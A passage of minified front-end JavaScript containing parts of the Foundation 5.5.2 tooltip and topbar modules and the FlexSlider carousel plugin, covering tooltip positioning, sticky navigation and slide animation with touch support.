l=e.offset().left;Foundation.rtl&&(s.addClass("rtl"),l=e.offset().left+e.outerWidth()-i.outerWidth()),r(i,e.offset().top+e.outerHeight()+10,"auto","auto",l),s.attr("style")&&s.removeAttr("style"),i.removeClass("tip-override"),n&&n.indexOf("tip-top")>-1?(Foundation.rtl&&s.addClass("rtl"),r(i,e.offset().top-i.outerHeight(),"auto","auto",l).removeClass("tip-override")):n&&n.indexOf("tip-left")>-1?(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left-i.outerWidth()-o).removeClass("tip-override"),s.removeClass("rtl")):n&&n.indexOf("tip-right")>-1&&(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left+e.outerWidth()+o).removeClass("tip-override"),s.removeClass("rtl"))}i.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(e){var i=t.extend({},this.settings,this.data_options(e)),n=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(i.additional_inheritable_classes),a=e.attr("class"),s=a?t.map(a.split(" "),function(e,i){if(-1!==t.inArray(e,n))return e}).join(" "):"";return t.trim(s)},convert_to_touch:function(e){var i=this,n=i.getTip(e),a=t.extend({},i.settings,i.data_options(e));0===n.find(".tap-to-close").length&&(n.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),n.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(t){i.hide(e)})),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(150)},hide:function(t){var e=this.getTip(t);e.fadeOut(150,function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")})},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(i){t("["+e.attr_name()+"]").eq(i).attr("title",t(this).text())}).remove()},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each(function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")})},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,s=matchMedia(Foundation.media_queries.medium).matches,o=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||s||o)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&s)||o)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&s&&o)))},toggle:function(i){var n,a=this,s=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),o=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(o.css({right:"0%"}),t(">.name",o).css({right:"100%"})):(o.css({left:"0%"}),t(">.name",o).css({left:"100%"})),a.S("li.moved",o).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),s.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(s.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),s)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(t){t.preventDefault(),n.toggle(this)}).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(e){var i=a(this),s=a(e.target),o=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");s.data("revealId")?n.toggle():n.breakpoint()||o.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===s[0].nodeName&&s.parent().hasClass("has-dropdown")&&e.preventDefault()))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),o.addClass("moved"),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}}),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle(function(){n.resize.call(n)},50)).trigger("resize.fndtn.topbar").load(function(){a(this).trigger("resize.fndtn.topbar")}),a("body").off(".topbar").on("click.fndtn.topbar",function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")}),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=o.parent();i.data("index",i.data("index")-1),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout(function(){o.removeClass("moved")},300)}),a(this.scope).find(".dropdown a").focus(function(){t(this).parents(".has-dropdown").addClass("hover")}).blur(function(){t(this).parents(".has-dropdown").removeClass("hover")})},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each(function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),s=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var o=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),o&&t.toggle(n)}t.is_sticky(n,s,a)&&(s.hasClass("fixed")?(s.removeClass("fixed"),e=s.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),s.addClass("fixed")):(e=s.offset().top,n.data("stickyoffset",e)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each(function(){var e,a=i.S(this),s=a.siblings(".dropdown"),o=a.attr("href");s.find(".title.back").length||(e=1==n.mobile_show_parent_link&&o?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+o+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),s.prepend(e))}),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each(function(){i+=n.S(this).outerHeight(!0)}),i},sticky:function(){var t=this;this.S(e).on("scroll",function(){t.update_sticky_positioning()})},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var s,o=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(t,e,i,n){t.preventDefault();var s=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(o+"active-slide").eq(a.currentItem).addClass(o+"active-slide"),r?(i._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(c,function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(o+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(o+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",s=1;if(a.controlNavScaffold=t('<ol class="'+o+"control-nav "+o+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+s+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+o+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),s++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+o+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(o+"active").eq(a.animatingTo).addClass(o+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+o+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+o+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(o+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(){var t=o+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+o+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+o+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+o+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+o+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+o+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?o+"pause":o+"play"),a.pausePlay.bind(c,function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(o+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(t){"play"===t?a.pausePlay.removeClass(o+"pause").addClass(o+"play").html(a.vars.playText):a.pausePlay.removeClass(o+"play").addClass(o+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,s,o,l,c,d,m,g=!1,v=0,_=0,b=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",function(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),i._gesture.addPointer(t.pointerId),b=0,s=u?a.h:a.w,l=Number(new Date),n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s)},!1),i._slider=a,i.addEventListener("MSGestureChange",function(t){t.stopPropagation();var e=t.target._slider;if(e){var a=-t.translationX,r=-t.translationY;if(b+=u?r:a,o=(e.vars.rtl?-1:1)*b,g=u?Math.abs(b)<Math.abs(-a):Math.abs(b)<Math.abs(-r),t.detail===t.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){i._gesture.stop()});(!g||Number(new Date)-l>500)&&(t.preventDefault(),!p&&e.transitions&&(e.vars.animationLoop||(o=b/(0===e.currentSlide&&b<0||e.currentSlide===e.last&&b>0?Math.abs(b)/s+2:1)),e.setProps(n+o,"setTouch")))}},!1),i.addEventListener("MSGestureEnd",function(i){i.stopPropagation();var a=i.target._slider;if(a){if(a.animatingTo===a.currentSlide&&!g&&null!==o){var r=h?-o:o,c=r>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>s/2)?a.flexAnimate(c,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}t=null,e=null,o=null,n=null,b=0}},!1)):(c=function(o){a.animating?o.preventDefault():(window.navigator.msPointerEnabled||1===o.touches.length)&&(a.pause(),s=u?a.h:a.w,l=Number(new Date),v=o.touches[0].pageX,_=o.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s,t=u?_:v,e=u?v:_,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,_=i.touches[0].pageY,o=u?t-_:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(o)<Math.abs(v-e):Math.abs(o)<Math.abs(_-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(o/=0===a.currentSlide&&o<0||a.currentSlide===a.last&&o>0?Math.abs(o)/s+2:1),a.setProps(n+o,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==o){var c=h?-o:o,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,o=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},a.flexAnimate=function(e,i,n,s,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(m&&s){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,_,b=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(_=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:_):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*b:h?(a.count-1-e+a.cloneOffset)*b:(e+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(b)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(b)})}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!(!e&&(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)&&(m&&0===a.currentItem&&t===a.pagingCount-1&&"next"!==a.direction||t===a.currentSlide&&!m||!a.vars.animationLoop&&(a.atEnd&&0===a.currentSlide&&t===i&&"next"!==a.direction||a.atEnd&&a.currentSlide===i&&0===t&&"next"===a.direction)))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n=function(){var i=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo;return function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:i;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px"}();a.transitions&&(n=a.isFirefox?u?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":u?"translate3d(0,"+n+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(n)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=n,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",n)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s 